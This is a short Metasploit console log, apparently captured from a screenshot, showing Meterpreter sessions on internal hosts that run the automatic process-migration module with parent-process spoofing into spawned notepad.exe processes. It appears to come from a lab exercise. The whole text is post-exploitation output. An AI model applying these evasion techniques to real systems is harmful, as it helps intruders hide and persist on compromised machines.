 [*] Session ID 3 (10.10.40.99:4444 -> 10.10.40.53:49774) processing AutoRunScript 'post/windows/manage/
migrate'
[*] Spawning notepad.exe process to migrate into
[*] Running module against AA-PC
[*] Spoofing PPID 0
[*] Current server process: atFkwISJ.exe (2892)
[*] Migrating into 1324
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2584
[*] Session ID 4 (10.10.40.99:4444 -> 10.10.40.90:1116) processing AutoRunScript 'post/windows/manage/m
igrate'
[*] Running module against WIN2003-2
[*] Current server process: QpVovFXN.exe (1880)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1916
[+] Successfully migrated into process 1324
[+] Successfully migrated into process 2584
[+] Successfully migrated into process 1916